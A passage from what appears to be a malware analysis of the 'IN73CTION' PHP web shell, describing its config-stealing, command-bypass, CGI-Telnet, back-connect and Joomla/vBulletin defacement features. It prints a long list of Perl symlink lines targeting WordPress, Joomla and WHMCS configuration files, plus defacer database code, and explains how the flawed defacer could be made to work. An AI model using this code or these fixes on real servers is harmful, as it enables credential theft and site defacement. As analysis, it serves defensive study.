| u)<br>23-generic #35~<br>ww-data) group<br>on apache2hand<br>.0.0.1   Admin : w | precise1-Ubuntu SMP Fri<br>is=33(www.data)<br>lier<br>ebmaster@localhost | Jan 25 17:15:33 UTC : | 2013 1686                 |                          |                      |                 |                          |                   |                  |                  |                |
| itpid,pcntl_wait<br>:le: OFF   Perl: OI                                         | t,pcntl_wifexited,pcntl_wi<br>N   cURL: OFF   WGet: ON                   | fstopped,pcntl_wifsi  | gnaled,pcntl_wexitstatus  | ,pcntl_wtermsig,pcn      | I_wstopsig,pcntl_sig | nal,pcntl_signa | _dispatch,pcntl_get_last | _error,pcntl_stre | error,pentl_sigp | rocmask,pcntl_si | gwaitinfo,pcnt |
| Mysql                                                                           |                                                                          |                       |                           |                          |                      |                 |                          |                   |                  |                  |                |
| iShell (                                                                        |                                                                          |                       |                           |                          |                      |                 |                          |                   |                  |                  |                |
| press BruteF                                                                    |                                                                          |                       |                           |                          |                      |                 |                          |                   |                  |                  |                |
|                                                                                 |                                                                          |                       |                           |                          |                      |                 |                          |                   |                  |                  |                |
|                                                                                 |                                                                          |                       |                           | Symlink ]=-+             |                      |                 |                          |                   |                  |                  |                |
|                                                                                 |                                                                          |                       | # Cant access this file ( | on server -> [ /etc/name | ed.conf]             |                 |                          |                   |                  |                  |                |

#### **Config Screen**

This script attempts to make a directory "config" and then write a ".htaccess" file into that directory. While there doesn't seem to be anything wrong with the code, the program does not properly create the "config" directory and thus cannot create the ".htaccess" file within it which cause this section to error.

If the directory and files were created successfully the next step would be to base64\_decode the data in the variable "\$configshell" and write it into the file "config/config.izo" with a file permission of 0755. The code contained in \$configshell is perl script that has a very specific hash bang;

```
#!/usr/bin/perl -I/usr/local/bandmin
```

The code creates a web page with the title "Priv8 SCR". The code attempts to create a symbolic link any of the following configuration files:

```
symlink('/home/'.$user.'/public_html/beta/configuration.php',$kola.'-joomla.txt') ;
symlink('/home/'.$user.'/public_html/configuration.php',$kola.'-joomla.txt') ;
symlink('/home/'.$user.'/public html/home/configuration.php',$kola.'-joomla - home.txt') ;
symlink('/home/'.$user.'/public html/wp-config.php',$kola.'-wordpress.txt') ;
symlink('/home/'.$user.'/public_html/blog/wp-config.php',$kola.'-wordpress.txt') ;
 symlink('/home/'.$user.'/public html/web/wp-config.php',$kola.'-wordpress - web.txt') ;
symlink('/home/'.$user.'/public html/SSI.php',$kola.'- C M F .txt') ;
symlink('/home/'.$user.'/public_html/forum/SSI.php',$kola.'- C M F - forum.txt') ;
symlink('/home/'.$user.'/public_html/inc/config.php',$kola.'- MyBB.txt') ;
 symlink('/home/'.$user.'/public html/forum/inc/config.php',$kola.'- MyBB - forum.txt') ;
symlink('/home/'.$user.'/public html/config.php',$kola.'- Other.txt') ;
 symlink('/home/'.$user.'/public_html/lib/config.php',$kola.'- Balitbang.txt') ;
 symlink('/home/'.$user.'/public html/client/configuration.php',$kola.'-clients.txt') ;
symlink('/home/'.$user.'/public_html/clients/configuration.php',$kola.'-client.txt') ;
 symlink('/home/'.$user.'/public html/billing/configuration.php',$kola.'-billing.txt') ;
 symlink('/home/'.$user.'/public_html/billings/configuration.php',$kola.'-billings.txt')
symlink('/home/'.$user.'/public html/whmcs/configuration.php',$kola.'- whmcs - whmcs.txt') ;
symlink('/home/'.$user.'/public html/whm/configuration.php',$kola.'- whm - whm.txt');
symlink('/home/'.$user.'/public html/forum/includes/config.php',$kola.'- VBulletin -
forum.txt');
 symlink('/home/'.$user.'/public_html/forum/config.php',$kola.'
                                                                   - PhpBB - forum.txt') ;
 symlink('/home/'.$user.'/public_html/whmc/configuration.php',$kola.'- whmc - whmc.txt');
symlink('/home/'.$user.'/public_html/submitticket.php',$kola.' - whmcs2.txt');
 symlink('/home/'.$user.'/public html/manage/configuration.php',$kola.'
                                                                           -mangewhmcs.txt');
symlink('/home/'.$user.'/public html/myshop/configuration.php',$kola.'
                                                                           -myshop.txt');
symlink('/home/'.$user.'/public_html/support/configuration.php',$kola.'-support.txt');
symlink('/home/'.$user.'/public_html/supports/configuration.php',$kola.'-supports.txt');
symlink('/home/'.$user.'/public html/oscommerce/includes/configure.php',$kola.'-
oscommerce.txt');
```

```
symlink('/home/'.$user.'/public html/oscommerces/includes/configure.php',$kola.'-
oscommerces.txt');
symlink('/home/'.$user.'/public html/shopping/includes/configure.php',$kola.'-shop-
shopping.txt');
symlink('/home/'.$user.'/public_html/sale/includes/configure.php',$kola.'-sale.txt');
symlink('/home/'.$user.'/public html/amember/config.inc.php',$kola.'-amember.txt');
symlink('/home/'.$user.'/public_html/config.inc.php',$kola.'-amember2.txt');
symlink('/home/'.$user.'/public html/wp/wp-config.php',$kola.'- wordpress - wp.txt');
symlink('/home/'.$user.'/public html/wp/beta/wp-config.php',$kola.'- wwordpress - wp -
beta.txt');
symlink('/home/'.$user.'/public html/beta/wp-config.php',$kola.'- wordpress - beta.txt');
symlink('/home/'.$user.'/public_html/press/wp-config.php',$kola.'-wp13-press.txt');
symlink('/home/'.$user.'/public_html/wordpress/wp-config.php',$kola.'- wordpress -
wordpress.txt');
symlink('/home/'.$user.'/public html/wordpress/beta/wp-config.php',$kola.'- wordpress -
wordpress-beta.txt');
symlink('/home/'.$user.'/public html/news/wp-config.php',$kola.'- wordpress -news.txt');
symlink('/home/'.$user.'/public html/new/wp-config.php',$kola.'- wordpress - new.txt');
symlink('/home/'.$user.'/public_html/blogs/wp-config.php',$kola.'- wordpress - blogs.txt');
symlink('/home/'.$user.'/public_html/home/wp-config.php',$kola.'- wordpress - home.txt');
symlink('/home/'.$user.'/public html/protal/wp-config.php',$kola.'- wordpress -
protal.txt');
symlink('/home/'.$user.'/public_html/site/wp-config.php',$kola.'- wordpress - site.txt');
symlink('/home/'.$user.'/public_html/main/wp-config.php',$kola.'- wordpress - main.txt');
symlink('/home/'.$user.'/public html/test/wp-config.php',$kola.'- wordpress - test.txt');
symlink('/home/'.$user.'/public_html/joomla/configuration.php',$kola.'-joomla - joomla
.txt');
symlink('/home/'.$user.'/public html/protal/configuration.php',$kola.'- joomla -
protal.txt');
symlink('/home/'.$user.'/public_html/joo/configuration.php',$kola.'- joomla - joo.txt');
symlink('/home/'.$user.'/public html/cms/configuration.php',$kola.'- joomla - cms.txt');
symlink('/home/'.$user.'/public html/site/configuration.php',$kola.'- joomla - site.txt');
symlink('/home/'.$user.'/public_html/main/configuration.php',$kola.'- joomla - main.txt');
 symlink('/home/'.$user.'/public_html/news/configuration.php',$kola.'- joomla - news.txt');
symlink('/home/'.$user.'/public_html/new/configuration.php',$kola.'- joomla - new.txt');
 symlink('/home/'.$user.'/public html/home/configuration.php',$kola.'- joomla - home.txt');
symlink('/home/'.$user.'/public_html/vb/includes/config.php',$kola.'- vb.txt');
symlink('/home/'.$user.'/public_html/vb3/includes/config.php',$kola.'- vb3.txt');
symlink('/home/'.$user.'/public html/cpanel/configuration.php',$kola.'-cpanel.txt');
symlink('/home/'.$user.'/public_html/panel/configuration.php',$kola.'-panel.txt');
 symlink('/home/'.$user.'/public html/host/configuration.php',$kola.'-host.txt');
symlink('/home/'.$user.'/public_html/hosting/configuration.php',$kola.'-hosting.txt');
symlink('/home/'.$user.'/public html/hosts/configuration.php',$kola.'-hosts.txt');
symlink('/home/'.$user.'/public_html/includes/dist-configure.php',$kola.'-zencart.txt');
symlink('/home/'.$user.'/public_html/zencart/includes/dist-configure.php',$kola.'- zencart -
shop.txt');
symlink('/home/'.$user.'/public_html/shop/includes/dist-configure.php',$kola.'-shop-
ZCshop.txt');
symlink('/home/'.$user.'/public_html/Settings.php',$kola.'- smf.txt');
symlink('/home/'.$user.'/public html/smf/Settings.php',$kola.'- smf - smf.txt');
symlink('/home/'.$user.'/public_html/forum/Settings.php',$kola.'- smf - forum.txt');
symlink('/home/'.$user.'/public_html/forums/Settings.php',$kola.'- smf - forums.txt');
symlink('/home/'.$user.'/public_html/upload/includes/config.php',$kola.'- upload .txt');
symlink('/home/'.$user.'/public_html/incl/config.php',$kola.'- malay.txt');
 symlink('/home/'.$user.'/public html/config/koneksi.php',$kola.'- lokomedia.txt');
symlink('/home/'.$user.'/system/sistem.php',$kola.'- lokomedia.txt');
```

Once it has created these symlinks it gives the user a prompt with a submit button "Hajar...!" The closest translation of this is from the Arabic "Hagar" (migrate). When the button is pushed the files are tar'ed and gzipped into a file for download to the user's computer.

Priv8 is a separate shell of purported Syrian origins. This is likely the adoption of the Priv8 function into this web shell. Because the script is base64\_encoded, it may have been beyond the user's technical abilities to decode the script, change the title of the page and references to Priv8 and then reinsert the changed base64\_encoded string. A search for "inurl:config.izo" in the title of the web page returns approximately 306 URL's which exhibit the characteristics of this code. The code is variously attributed to:

- Priv8 SCR. By ~ MR.M1ND
- By FaRiS Ala7LaM. :::SkaLFooLD:::
- eL-CeWaD & Priv8. :::Millikuvvetler.net:::
- Priv.8. :::: BY RAMZI NULL ::::
- Priv8. :::ArTiN:::
- Priv8. :::Config:::

- Priv8. :::Dr.Timor:::
- [ AnonGhost | fb.me/AnonGhost.Team ]
- Cyb3r-dz Config Fuck Script. [ Coded By Cyb3r-DZ | a @0. f/ e/ a | www.sec4ever.com ]
- TeaM HacKer EgypT
- Saudi Sh3ll
- Priv8 SCR Hacked By Slawiny MOuz
- [Config Finder by ShadoWNamE]
- maintance JHT
- Brak uprawnień rocklife.pl
- Priv8 SCR Főmenü
- duobasis.psychz.net phpshell
- =[ 1n73ct10n privat shell ]= Eurafrim
- Created By DAMANE2011 Email: <u>abdou2010new@hotmail.fr</u>
- Priv8 SCR sinbiesp
- mangaswarm.com -=] fx0 [=-
- StealHealth b3c4k Lompat v.2.0 | Shell Jumping Server
- www.sreenivashousing.co.in [WebRooT Shell]
- Priv8 SCR accueil 02Switch

The string was also found in a few URL's associated with the CS99 script. **Figure 21 - Config Shell Screen** 



#### **Bypass Screen**

The Bypass Screen is another command execution option. The user is presented with both an open text field where any command can be run, and a pull down "menu" of common commands. Commands are passed to the PHP "shell\_exec()" routine.



| RIPS - A static source code X | ()) =[ 1n73                                                                                                    | :!!U h bbr3! i'                                                                                                    | Y !!                                                                                                    | * 🕕 Pre                                                                                               | oblem loading pac                                                                                                    | ie ×                                           | +                                        |                    |                 |                     |               |            |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|------------------------------------------|--------------------|-----------------|---------------------|---------------|------------|
|                               | -<br>www/inject                                                                                                    | ion/&x=bypa                                                                                                    | ass                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                          |                    |                 |                     |               |            |
| IN73CTION                     | Software<br>System (<br>D : uida<br>PHP Ver<br>Server it<br>Free Dis<br>Safemod<br>Disabled<br>pcntl_al<br>MySQL:<br>> / var | : Apache/2.2.22<br>OS : Linux ubur<br>33(www-data) (<br>sion : 5.3.10-1ub<br>): 127.0.01   You<br>: 14.89 GB / 18<br>e: OFF<br>Functions:<br>arm.pcntl.fork,<br>ON   MSSQL: O<br>/www / injection | 2 (Ubuntu)<br>htu 3.5.0-23-g<br>gid=33(www-<br>untu3.7 on aj<br>untu3.7 on aj<br>untu3.7 on ag<br>untu3.7 on ag<br>untu3. | jeneric #35-pp<br>data) groups<br>pache2handle<br>1   Admin : wel<br>d,pont1_wait.p<br>OFF   Perl: ON | recise1-Ubuntu SMP Fr<br>=33(www-data)<br>er<br>omaster@localhost<br>ocntl_wifexited.pcntl_w<br>  cURL: OFF   WGet: OI | i Jan 25 17:15:33 i<br>vifstopped,pcntl_1<br>N | JTC 2013 1686<br>wifsignaled.pcntl_wexit | status,pcntl_wterm | sig.pcntl_wstop | osig.pcntl_signal,j | ocntl_signal. | dispatch,p |
|                               | *                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                          |                    |                 |                     |               |            |
|                               |                                                                                                    | Bypass                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                          |                    |                 |                     |               | Joomle     |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                          |                    |                 |                     |               | Passwo     |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                          |                    |                 |                     |               | Log        |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                          | mmand Bypass Exp   | loit ]=-        |                     |               |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                | Command :=)                              |                    |                 |                     |               |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                | Menu Bypass :=)                          |                    | - Go            |                     |               |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                          |                    |                 |                     |               |            |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                          |                    |                 |                     |               |            |

#### CgiShell Screen

This script attempts to make a directory "cgi2012" and then write a ".htaccess" file into that directory. While there doesn't seem to be anything wrong with the code, the program does not properly create the "cgi2012" directory and thus cannot create the ".htaccess" file within it which cause this section to error.

If the directory and files were created successfully the next step would be to base64\_decode the data in the variable "\$cgi2012" and write it into the file "cgi2012/cgi2012.izo" with a file permission of 0755. This is a perl script titled "CGI-Telnet Version 1.0 for NT and Unix" Copyright 2001, Rohitab Batra.

After creating the perl telnet script, a second file is created from the base64 encoded data contained in the variable "netcatshell". This data is decoded and written into a file called dc.pl with file permissions of 0755. The file is a small perl script and claims to be a back connect script written by "Data Cha0s".

#### Figure 23 - CGI Shell Screen

| RIPS - A static source code X  | ]=[ 1n73ct                                                                                                    | t10 Y 3rnur                                                                                                    | 3Tc3Y                                                                                                    | ¥ 🕕 P                                                                                    | roblem                                                            | loading pag                                                                | ge                       | ×                             | +                 |                           |            |                |            |                   |                 |       |
|--------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------|--------------------------|-------------------------------|-------------------|---------------------------|------------|----------------|------------|-------------------|-----------------|-------|
| 127.0.0.1/injection/?y=/var/wv | vw/injecti                                                                                                    | on/&x=cgi                                                                                                    |                                                                                                    |                                                                                          |                                                                   |                                                                            |                          |                               |                   |                           |            |                |            |                   |                 |       |
| 1N73CTION                      | Software :<br>System O<br>ID : uid=3<br>PHP Versi<br>Server ip :<br>Free Disk<br>Safemode<br>Disabled F<br>pcntl_ala<br>MySQL: C<br>> / var / var / | Apache/2.2.22<br>S: Linux ubur<br>3(www-data) (<br>ion : 5.3.10-1ub<br>: 127.0.0.1   You<br>: 14.89 GB / 18<br>: OFF<br>= unctions:<br>mm,pcnt fork,<br>DN   MSSQL: O<br>www / injection | 2 (Ubuntu)<br>htu 3.5.0-23-g<br>gid=33(www-e<br>untu3.7 on ap<br>ar ip : 127.0.0.3<br>.70 GB<br>pontl_waitpid<br>FF   Oracle: O<br>n / | eneric #35~<br>data) group<br>pache2hand<br>.  Admin : w<br>I.pcntl_wait<br>FF   Perl: O | precise1-I<br>s=33(wwn<br>ler<br>ebmaster<br>,pcntl_wi<br>N cURL: | Ubuntu SMP Fi<br>w-data)<br>@localhost<br>fexited,pcntl_v<br>OFF   WGet: 0 | ri Jan 2<br>wifstop<br>N | 25 17:15:33 U<br>oped,pcntl_v | JTC 20<br>vifsign | 13 i686<br>naled,pcntl_we | xitstatus, | pcntl_wtermsig | .pcntl_wst | opsig,pentl_signa | àl,pcntl_signai | I_dis |
|                                | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                   |                                                                            |                          |                               |                   |                           |            |                |            |                   |                 |       |
|                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                   |                                                                            |                          |                               |                   |                           |            |                |            |                   |                 |       |
|                                |                                                                                                    |                                                                                                    | Wordpre                                                                                                    |                                                                                          |                                                                   |                                                                            |                          |                               |                   |                           |            |                |            |                   |                 |       |
|                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                   |                                                                            |                          |                               |                   |                           |            |                |            |                   |                 |       |
|                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                   |                                                                            |                          |                               |                   | +==[ c                    | gitelnet.v | 1 Bypass Explo | it]==+     |                   |                 |       |
|                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                   |                                                                            |                          |                               |                   |                           |            | a açılamadı!   |            |                   |                 |       |
|                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                   |                                                                            |                          |                               |                   |                           |            |                |            |                   |                 |       |
|                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                          |                                                                   |                                                                            |                          |                               |                   |                           |            |                |            |                   |                 |       |

#### CGI Telnet 2012 Screen

This script attempts to make a directory "cgitelnet1" and then write a ".htaccess" file into that directory. While there doesn't seem to be anything wrong with the code, the program does not properly create the "cgitelnet1" directory and thus cannot create the ".htaccess" file within it which cause this section to error.

If the directory and files were created successfully the next step would be to base64\_decode the data in the variable "\$cgishellizocin" and write it into the file "cgitelnet1/izo.cin" with a file permission of 0755. This is a perl script titled "CGI-Telnet Version 1.3" b374k – CGI-Telnet. There is an embedded password at the top of the file which is "bandungkotasampah". Bandung is a city in Indonesia.

#### Figure 24 - CGI 2012 (b374k CGI-Telnet) Screen

| RIPS - A static source code × | ) =[ 1n73c                                                                                                    | t10n privbrc l                                                                                                    | b4Yii3r \$                                                                                                    | 🕅 🕕 Probl                                                                                                   | lem loading page                                                                                    | : ×                               | +                                     |              |                   |               |                  |           |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|---------------------------------------|--------------|-------------------|---------------|------------------|-----------|
| 127.0.0.1/injection/?y=/var/v | /ww/injecti                                                                                                    | on/&x=cgi20                                                                                                    | 12                                                                                                    |                                                                                                    |                                                                                                    |                                   |                                       |              |                   |               |                  |           |
| IN73CTION                     | Software<br>System C<br>ID : uid ≍<br>PHP Vers<br>Server ip<br>Free Disk<br>Safemode<br>Disabled<br>ponti_ala<br>MySQL:<br>> / var / | : Apache/2.2.22 (<br>S : Linux ubunti<br>33(www-data) gie<br>ion : 5.3.10-1ubuu<br>: 1277.0.0.1   Your<br>: 14.89 GB / 18.7/<br>i: OFF<br>Functions:<br>um,pcntl_fork,pr<br>ON   MSSQL: OFI<br>www / injection | Ubuntu)<br>u 3.5.0-23-ger<br>d=33(www-dr<br>intu3.7 on apa<br>ip : 127.0.0.1  <br>'0 GB<br>cntl_waitpid,<br>F   Oracle: OF<br>I | neric #35-preci<br>ata) groups=33<br>tche2handler<br>  Admin : webma<br>pcntl_wait,pcn<br>F   Pert: ON   cl | se1-Ubuntu SMP Fri<br>(www-data)<br>aster@localhost<br>tl_wifexited,pcntl_wi<br>JRL: OFF   WGet: ON | Jan 25 17:15:33<br>fstopped,pcntl | UTC 2013 i686<br>wifsignaled,pcntl_we | citstatus, p | ocntl_wtermsig,   | pcntl_wstopsi | g,pcntl_signal,j | pcntl_siç |
|                               | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                   |                                       |              |                   |               |                  | P         |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                   |                                       |              |                   |               |                  |           |
|                               |                                                                                                    |                                                                                                    |                                                                                                    | s BruteFord                                                                                                 | e Joomla B                                                                                          |                                   |                                       |              |                   |               |                  | Finder    |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                   |                                       |              |                   |               |                  | Abo       |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                   | +==[                                  | CGI-Teln     | et Version 1.3 ]= |               |                  |           |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                   |                                       |              | açılamadı!        |               |                  |           |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                   |                                       |              |                   |               |                  |           |
|                               |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                   |                                       |              |                   |               |                  |           |

#### **Domain Screen**

This code is similar to the code in the Symlink screen, in that it attempts to read, parse and display information in the "/etc/named.conf" file. It does not do the highlighting based on target Top Level Domains.

#### Figure 25 - Domain Screen



#### Joomla IndChange Screen

This section purports to be a Joomla index.php defacer. It is designed to work in conjunction with the Symlinks option discussed earlier. The first variable (file) "Link of symlink configuration.php of Joomla" is a pointer to the Joomla configuration.php file for the site to be defaced going through the "sym" directory. Direct access to this file would result in PHP code being executed that precludes the data from being displayed. However, the .htaccess file inside the "sym" directory redefines the handler for .php to be "text/plain". As a result the file contents will be displayed successfully when accessed via the symbolic link.

This trick is used to open the targeted site's configuration file and load the entire file contents into the variable \$text using the routine file\_get\_contents(). Once the file is loaded it is searched repeatedly for the required arguments, \$user, \$password, \$db, \$dbprefix.

At this point a hard coded database connection to dozed.druknet.bt is made:

```
$link=mysql connect("dzoed.druknet.bt",$username,$password) ;
mysql select db($dbname,$link) ;
```

It should be noted that username and password have just been set by parsing the specified configuration file. The supposition presented by the code is that the username and password in the configuration file have been stored in the database residing at "dzoed.druknet.bt". This is the only way that the database connection code would work. This seems to be an error. If the code were set correctly to connect to the database server (which is also contained in the configuration file) then the code would properly login and change the database settings specified in the code. The likelihood that this attack would be successful are high, because the connection would come from a server that needs to be in the mysql access list to facilitate normal administration of the database as well as database gueries to drive the Joomla CMS.

If the connection is made the database is selected for further mysql\_query actions using the established connection. If the code connected correctly to the target database server, as opposed to the dozed.druknet.bt server, it would then update all records in the users table to make the the user name "admin" with a password of 123456789.

The routine then checks what version of Joomla is running based upon a select query on a table (\$prefix\_extensions) which is only available in newer versions. If the request succeeds the v1.6 code is used, otherwise the v1.5 code is used. This code can be found referenced stand-alone in various sites, including the Iranian Dark Coders (IDC) site where it is seen with the header:

\*\*\*\* # Joomla Index Changer ~ # # BD underground hackers \*\*\*\*

Even here the code has the hard-coded reference to dzoed.druknet.bt. A version of the code with a different connect string was found with a header of: \*\*\*\* # #

```
Change Joomla Index
```

| # Coded By RAB30                        | UN #                                    | ŧ |
|-----------------------------------------|-----------------------------------------|---|
| # v.b-4@hotm                            | ail.com #                               | ŧ |
| <pre># http://www.ra</pre>              | ab3oun.net/                             | # |
| ####################################### | ####################################### | ŧ |

In this version of the code, the connection string uses "localhost" which will have a much higher rate of success as opposed to the miscoded "dzoed.druknet.bt". Had the coder wanted to always insure success they would have only needed to search the configuration file for the variable "\$host" and used that as the connection server.

| Figure 26 - | Joomla | Index | Changer |
|-------------|--------|-------|---------|
|-------------|--------|-------|---------|

| 🔜 RIPS - A static source code 🛛 🗶 | 🗍 =[ 1n73                                                                                                    | ct i 4rcYusr1                                                                                                    | Is3!Y4! 🗱                                                                                                    | 🕕 Рго                                                                             | blem loading pa                                                                                         | ige >                                     | ₹ 🕂      |                                                                     |                                                                              |                                                                                       |                                    |                    |                  |                |             |            |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|----------|---------------------------------------------------------------------|------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|------------------------------------|--------------------|------------------|----------------|-------------|------------|
| 127.0.0.1/injection/?y=/var/      | /www/inject                                                                                                   | ion/&x=jod                                                                                                    | exer                                                                                                    |                                                                                   |                                                                                                    |                                           |          |                                                                     |                                                                              |                                                                                       |                                    |                    |                  |                |             | ∰ <b>▼</b> |
| IN73CTION                         | Software<br>System<br>ID : uid=<br>PHP Ver<br>Free Dis<br>Safemoo<br>Disabled<br>pcntLal<br>MySQL:<br>> / var | : Apache/2.2.2<br>OS : Linux ubu<br>33(www-data)<br>sion : 5.3.10-1u<br>: 127.0.0.1   Yo<br>k: 14.89 GB / 14<br>le: OFF<br>Functions:<br>arm,pcntl_fork<br>ON   MSSQL: C<br>www / injection | 2 (Ubuntu)<br>Intu 3.5.0-23-gene<br>gid=33(www-dat<br>buntu3.7 on apac<br>wri p: 127.0.0.1   A<br>8.70 GB<br>c,pentl_waitpid,po<br>DFF   Oracle: OFF<br>on I | eric #35~pm<br>a) groups=<br>he2handle<br>Admin : web<br>cntl_wait,p<br>  Pert ON | ecise1-Ubuntu SMP I<br>33(www-data)<br>master@localhost<br>cntl_wifexited,pcntl_<br>cuRL: OFF   WGet: ( | Fri Jan 25 17:15:<br>wifstopped,pcr<br>ON | 33 UTC 2 | 013 i686<br>naled,pcntl_wex                                         | itstatus,g                                                                   | ocntl_wtermsiq                                                                        | g,pcntl_wstop                      | osig,pcntl_signal, | pcntl_signal_    | dispatch,pcntl | _get_last_e | rror,p     |
|                                   | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                                                                    |                                           |          |                                                                     |                                                                              |                                                                                       |                                    |                    |                  |                |             |            |
|                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                                                                    |                                           |          | omla IndChan                                                        |                                                                              |                                                                                       |                                    |                    | esPass<br>Finder |                |             |            |
|                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                                                                    |                                           |          |                                                                     |                                                                              |                                                                                       |                                    |                    |                  |                |             |            |
|                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   | your index code                                                                                         |                                           |          | +=[ Auton<br>Link of sym<br>e.com/sym/home/<br>A<br>http://site/adm | natic Joo<br>Ilink conf<br>user/publi<br>Idmin Co<br>Ininistrator<br>Your Ir | mla Index Cha<br>figuration.php<br>ic_html/configur<br>introl panel url<br>index Code | unger]=+<br>of Joomla<br>ation.php |                    |                  |                |             |            |
|                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                                                                    |                                           |          |                                                                     |                                                                              |                                                                                       |                                    |                    |                  |                |             |            |
|                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                                                                    |                                           |          |                                                                     | Lets G                                                                       | o Deface !!!                                                                          |                                    |                    |                  |                |             |            |

#### VB IndChange Screen

VB is a reference to Vbulletin<sup>12</sup>, a PHP based forum. This system is not as sophisticated as the Joomla Index Changer in the previous section, but it is also not functionally flawed. It requires the user to know the host, database, username and password for the Vbulletin system being modified. It then takes the index.php code inserted in the "Your Index Code" field, base64 encoded it and then inserts the code with an "eval (base64\_decode (" statement prepended to it.

#### Figure 27 - VB IndChange Screen

